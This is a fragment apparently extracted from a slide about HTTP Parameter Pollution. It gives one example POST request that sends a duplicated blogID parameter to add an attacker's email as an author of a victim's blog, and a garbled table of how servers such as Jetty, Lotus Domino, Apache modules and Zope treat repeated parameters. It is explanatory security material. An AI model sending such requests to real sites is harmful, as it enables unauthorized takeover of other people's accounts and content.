 Authentication bypass POST /add-authors.do HTTP/1.1 security_token=attackertoken&blogID=attackerblogidvalue& blogID=victimblogidvalue&authorsList=tester@gmail.com(att acker email)&ok=Invite JSP, Servlet / Jetty First occurrence only color=red IBM Lotus Domino Last occurrence only color=blue IBM HTTP Server First occurrence only color=red mod_perl, libapreq2 / Apache First occurrence only color=red Perl CGI / Apache First occurrence only color=red mod_wsgi (Python) / Apache First occurrence only color=red Python / Zope All occurrences in List data type color=['red','blue'] 96 
